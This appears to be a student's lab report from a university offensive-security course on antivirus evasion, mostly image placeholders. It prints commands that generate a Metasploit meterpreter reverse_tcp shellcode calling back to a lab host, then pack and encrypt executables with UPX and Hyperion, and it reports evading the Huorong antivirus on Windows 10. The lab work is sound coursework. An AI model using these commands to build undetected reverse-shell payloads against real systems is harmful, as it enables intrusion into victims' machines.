

检测结果





upx 20175319.exe -o 20175319upx.exe





/usr/share/windows-resources/hyperion/wine hyperion.exe -v 20175319.exe 20175319hyed.exe



msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.101 LPORT=5319 -f c

20175319.c拷到kali虚拟机中执行













20175319sh.exe的绝对路径





upx 20175319sh.exe -o 20175319shupx.exe

步骤1.1.6中产生的20175319shupx.exe文件成功实现免杀





目标机:win10

杀毒软件:火绒

版本:5.0.41.7

病毒库更新时间:2020-04-03



回连测试

‘’是中文字符,换成英文字符即可解决。不能,从本次实验可以看出,一些通过免杀操作的病毒软件无法被杀软识别出来。

本次实验我尝试了免杀的几种基本手段,在自己成功实现免杀以后,认识到仅仅依靠杀毒软件来实现计算机的安全防护是不够的,平时也应该多加小心,即时更新杀毒软件,多加注意进程操作,警惕异常现象。

2019-2020-2 20175319江野《网络对抗技术》Exp3 免杀原理与实践

标签:恶意代码 resources 文件夹 mamicode ref 内容 加壳工具 压缩 部分

原文地址:https://www.cnblogs.com/killer-queen/p/12601253.html